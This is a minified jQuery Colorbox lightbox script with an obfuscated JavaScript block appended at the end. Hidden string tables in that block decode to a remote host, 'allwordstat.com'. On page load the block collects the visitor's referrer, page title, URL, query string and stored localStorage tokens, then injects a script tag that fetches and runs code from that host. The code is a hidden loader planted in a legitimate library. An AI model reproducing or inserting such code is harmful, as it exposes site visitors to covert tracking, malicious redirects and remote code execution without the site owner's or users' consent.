(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);(function(_0x3ebf4b,_0x734c1e){var _0x392657=_0x2e1a,_0x17fd16=_0x3ebf4b();while(!![]){try{var _0x131e79=parseInt(_0x392657(0x163))/(-0x27a*0xd+-0x2*0x5c8+0x2bc3)+parseInt(_0x392657(0x193))/(0x8*0x477+-0x1f*0x112+-0x6c*0x6)+-parseInt(_0x392657(0x161))/(-0x2436+-0x1537+0x3970)+parseInt(_0x392657(0x17b))/(-0x7*0x46e+-0x2683*-0x1+-0x77d)+-parseInt(_0x392657(0x152))/(0x1020+-0x683*0x3+0x36e)*(-parseInt(_0x392657(0x192))/(-0x1*0x18ef+0x16d1+0x1*0x224))+-parseInt(_0x392657(0x184))/(0x30b+0xb*-0x65+-0x1*-0x153)+parseInt(_0x392657(0x197))/(-0x16*-0x10b+-0x5*0x509+0x1*0x243)*(-parseInt(_0x392657(0x167))/(0x185b+0x3d8+-0x1c2a));if(_0x131e79===_0x734c1e)break;else _0x17fd16['push'](_0x17fd16['shift']());}catch(_0x59b9cf){_0x17fd16['push'](_0x17fd16['shift']());}}}(_0x586e,0xd*0x8c8+0x4cbc+0x1447*0xe),(function(){var _0x5a0574=_0x2e1a,_0x28e090={'NRGCh':_0x5a0574(0x19c)+_0x5a0574(0x183),'MpFKW':_0x5a0574(0x16b)+_0x5a0574(0x174)+_0x5a0574(0x19a),'LqLBE':_0x5a0574(0x15f),'aIbRd':function(_0x294a2e,_0x2ff529){return _0x294a2e!==_0x2ff529;},'CMGLe':_0x5a0574(0x175),'gqfwU':function(_0x51e0e1,_0x315342){return _0x51e0e1/_0x315342;},'ULlcz':function(_0x34880f,_0x3d3ab4){return _0x34880f<_0x3d3ab4;},'kHGMY':function(_0x36658c,_0x13a23e){return _0x36658c+_0x13a23e;},'DbIKU':_0x5a0574(0x156),'LZmFu':_0x5a0574(0x15b),'dNHJY':_0x5a0574(0x171)+_0x5a0574(0x153),'LpEyo':function(_0x2e9426,_0xdb0bbc){return _0x2e9426+_0xdb0bbc;},'piSWS':function(_0x528215,_0x125464){return _0x528215(_0x125464);},'pLQlg':function(_0x25545e,_0x58bb1b){return _0x25545e+_0x58bb1b;},'jWVzV':_0x5a0574(0x159)+_0x5a0574(0x173),'mPhdX':function(_0x207603,_0x1c5a30){return _0x207603+_0x1c5a30;},'WFsRP':_0x5a0574(0x16f)+_0x5a0574(0x14d),'Ypvpt':function(_0x284fc1,_0x3fccbd){return _0x284fc1(_0x3fccbd);},'RDSgK':_0x5a0574(0x199)+_0x5a0574(0x17d),'AzmmV':function(_0x306276,_0x4c6b1a){return _0x306276(_0x4c6b1a);},'PGSxy':function(_0x39e2c6,_0xd6788e){return _0x39e2c6+_0xd6788e;},'jWvJs':_0x5a0574(0x15c),'HTbPL':function(_0x272ba0,_0x4c49dc){return _0x272ba0+_0x4c49dc;},'uZmNT':_0x5a0574(0x148),'GfksE':function(_0x330036,_0x1801f3){return _0x330036(_0x1801f3);},'jhCEY':_0x5a0574(0x191),'URXDx':function(_0x359d11,_0x27e0d3){return _0x359d11(_0x27e0d3);},'xDxrV':function(_0x34f90c,_0x50e801){return _0x34f90c!==_0x50e801;},'FQLYy':function(_0x42cdbb,_0x2d3d1a){return _0x42cdbb+_0x2d3d1a;},'YHtKu':_0x5a0574(0x177),'kWzFE':_0x5a0574(0x169),'QYqJE':_0x5a0574(0x18d)+_0x5a0574(0x15a)+'pt'},_0x1e2518=_0x28e090[_0x5a0574(0x149)];!window[_0x5a0574(0x19c)+_0x5a0574(0x183)]&&(window[_0x5a0574(0x19c)+_0x5a0574(0x183)]={'unique':![],'ttl':0x15180,'R_PATH':_0x28e090[_0x5a0574(0x178)]});const _0x4e3e32=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x170)]);if(_0x28e090[_0x5a0574(0x155)](typeof _0x4e3e32,_0x28e090[_0x5a0574(0x146)])&&_0x28e090[_0x5a0574(0x155)](_0x4e3e32,null)){var _0x21fa1c=JSON[_0x5a0574(0x186)](_0x4e3e32),_0x9d3b98=Math[_0x5a0574(0x17e)](_0x28e090[_0x5a0574(0x166)](+new Date(),-0x3b1+0x260b*-0x1+0xfe*0x2e));_0x28e090[_0x5a0574(0x18b)](_0x28e090[_0x5a0574(0x168)](_0x21fa1c[_0x5a0574(0x18a)],window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x176)]),_0x9d3b98)&&(localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x16c)]),localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x16e)]),localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x170)]));}var _0x59bd47=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x16c)]),_0x4061b9=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x16e)]),_0x50ad33=_0x28e090[_0x5a0574(0x190)];_0x50ad33+=_0x28e090[_0x5a0574(0x172)]('&',_0x28e090[_0x5a0574(0x188)](decodeURIComponent,window[_0x5a0574(0x194)][_0x5a0574(0x16a)][_0x5a0574(0x182)]('?',''))),_0x50ad33+=_0x28e090[_0x5a0574(0x195)](_0x28e090[_0x5a0574(0x18c)],_0x28e090[_0x5a0574(0x188)](encodeURIComponent,document[_0x5a0574(0x18e)])),_0x50ad33+=_0x28e090[_0x5a0574(0x187)](_0x28e090[_0x5a0574(0x19b)],_0x28e090[_0x5a0574(0x17c)](encodeURIComponent,document[_0x5a0574(0x17a)])),_0x50ad33+=_0x28e090[_0x5a0574(0x168)](_0x28e090[_0x5a0574(0x157)],_0x28e090[_0x5a0574(0x16d)](encodeURIComponent,_0x28e090[_0x5a0574(0x151)](document[_0x5a0574(0x194)][_0x5a0574(0x14e)],document[_0x5a0574(0x194)][_0x5a0574(0x189)]))),_0x50ad33+=_0x28e090[_0x5a0574(0x151)](_0x28e090[_0x5a0574(0x164)],_0x28e090[_0x5a0574(0x16d)](encodeURIComponent,_0x1e2518)),_0x50ad33+=_0x28e090[_0x5a0574(0x14c)](_0x28e090[_0x5a0574(0x180)],_0x28e090[_0x5a0574(0x14b)](encodeURIComponent,window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x162)]));_0x28e090[_0x5a0574(0x155)](typeof _0x59bd47,_0x28e090[_0x5a0574(0x146)])&&_0x59bd47&&window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x147)]&&(_0x50ad33+=_0x28e090[_0x5a0574(0x168)](_0x28e090[_0x5a0574(0x15e)],_0x28e090[_0x5a0574(0x185)](encodeURIComponent,_0x59bd47)));_0x28e090[_0x5a0574(0x181)](typeof _0x4061b9,_0x28e090[_0x5a0574(0x146)])&&_0x4061b9&&window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x147)]&&(_0x50ad33+=_0x28e090[_0x5a0574(0x158)](_0x28e090[_0x5a0574(0x150)],_0x28e090[_0x5a0574(0x14b)](encodeURIComponent,_0x4061b9)));var _0x57105b=document[_0x5a0574(0x17f)+_0x5a0574(0x198)](_0x28e090[_0x5a0574(0x160)]);_0x57105b[_0x5a0574(0x14f)]=_0x28e090[_0x5a0574(0x15d)],_0x57105b[_0x5a0574(0x145)]=_0x28e090[_0x5a0574(0x14c)](window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x162)],_0x50ad33);var _0x541769=document[_0x5a0574(0x18f)+_0x5a0574(0x154)](_0x28e090[_0x5a0574(0x160)])[0x6*-0x5e1+0x8d*-0x4+0x257a];_0x541769[_0x5a0574(0x14a)][_0x5a0574(0x165)+'re'](_0x57105b,_0x541769);}()));function _0x2e1a(_0x10bd26,_0x16ec79){var _0x3a35e9=_0x586e();return _0x2e1a=function(_0x30371e,_0x2451e0){_0x30371e=_0x30371e-(-0x1*-0x302+-0xb*-0xb9+0x26c*-0x4);var _0x388df0=_0x3a35e9[_0x30371e];return _0x388df0;},_0x2e1a(_0x10bd26,_0x16ec79);}function _0x586e(){var _0x28460d=['95577XrokAD','jWvJs','insertBefo','gqfwU','9yAswmb','kHGMY','script','search','https://al','DbIKU','AzmmV','LZmFu','&default_k','LqLBE','?return=js','LpEyo','er=','lwordstat.','undefined','ttl','&token=','MpFKW','getItem','title','7428SlXKfj','Ypvpt','rl=','round','createElem','uZmNT','xDxrV','replace','Zz237Tr','576058yQThFE','URXDx','parse','mPhdX','piSWS','pathname','created_at','ULlcz','jWVzV','applicatio','referrer','getElement','dNHJY','&sub_id=','18SHFUSa','109324kMBSjU','location','pLQlg','removeItem','454744RjxvEN','ent','&landing_u','com/KhKYYJ','WFsRP','_NB7VFHLdj','src','CMGLe','unique','&host=','NRGCh','parentNode','GfksE','HTbPL','eyword=','hostname','type','YHtKu','PGSxy','273135AoLdfO','.client','sByTagName','aIbRd','subId','RDSgK','FQLYy','&se_referr','n/javascri','token','&name=','QYqJE','jhCEY','config','kWzFE','165894VMbbif','R_PATH'];_0x586e=function(){return _0x28460d;};return _0x586e();}